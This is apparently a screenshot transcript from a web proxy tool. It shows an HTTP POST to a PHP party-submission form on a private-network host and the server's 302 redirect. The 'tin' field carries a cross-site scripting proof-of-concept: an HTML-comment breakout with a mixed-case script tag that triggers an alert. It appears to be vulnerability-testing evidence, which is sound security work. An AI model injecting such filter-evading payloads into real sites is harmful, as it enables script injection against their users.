 Request
Pretty Raw Hex \n
1 POST /chopstic1/party_submit.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.170.1/chopstic1/
4 Cookie: PHPSESSID=bp4gkn6oe1jmh4bvm7abfbbeut
5 Content-Length: 131
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
9 Host: 192.168.170.1
10 Connection: Keep-alive
11
12 contact=1&entry_date=03-01-2024&pan=1&party_address=555&
party_name=pHqghUme&submit=Save&tin=
1--><ScRiPt%20>alert(9094)</ScRiPt><!--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Wed, 03 Jan 2024 09:47:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 location: party_details.php
11 Content-Length: 0
12
13